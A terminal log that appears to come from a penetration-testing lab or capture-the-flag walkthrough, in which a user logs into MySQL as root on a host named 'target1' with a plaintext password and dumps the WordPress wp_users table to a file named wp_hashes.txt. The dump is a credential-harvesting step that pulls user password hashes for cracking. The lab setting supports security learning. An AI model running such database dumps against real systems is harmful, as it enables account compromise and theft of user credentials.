 michael@target1:~$ mysql --host=localhost --user=root --password=R@v3nSecurity
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 39
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select * from wp_users INTO OUTFILE 'wp_hashes.txt';
Query OK, 2 rows affected (0.00 sec)
mysql> exit
Bye